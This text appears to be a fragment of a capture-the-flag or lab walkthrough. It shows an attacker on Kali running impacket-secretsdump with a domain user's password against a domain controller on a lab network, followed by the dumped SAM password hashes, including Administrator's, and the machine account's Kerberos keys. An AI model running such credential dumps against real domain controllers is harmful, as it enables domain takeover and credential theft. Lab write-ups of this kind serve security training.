 [root@kali] /home/kali/DC03
❯ impacket-secretsdump 'SOUPEDECODE.LOCAL/fbeth103:Pass1234!@192.168.56.126'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×0c7ad5e1334e081c4dfecd5d77cc2fc6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
SOUPEDECODE\DC01$:aes256-cts-hmac-sha1-96:a2897c3b7883549af6d0410b264ad12373c3f966c7a8cb210011c0973a97d835
SOUPEDECODE\DC01$:aes128-cts-hmac-sha1-96:5aa360754c3f4c555d4a9d3b0d9411e2
SOUPEDECODE\DC01$:des-cbc-md5:5be3eaf4bf0b5b86
SOUPEDECODE\DC01$:plain_password_hex:ab0ff5e22b400dc492a9760700a11760c22482455218ccdfc3ab23cfd0a6021f3040f4a840da
5135c23bf81a54b6e3ff329597d53570a60e50a143c0436537681d6a9b469d150e0600eb8035e48f30969bd62745ecbb449a86048e15c1952
525eb63f3501a69b8689a7a6c85338753198e96fd716f106778c85595e659d7649b6d47cb7bcea6110a17b8c2042963840841c7266980c597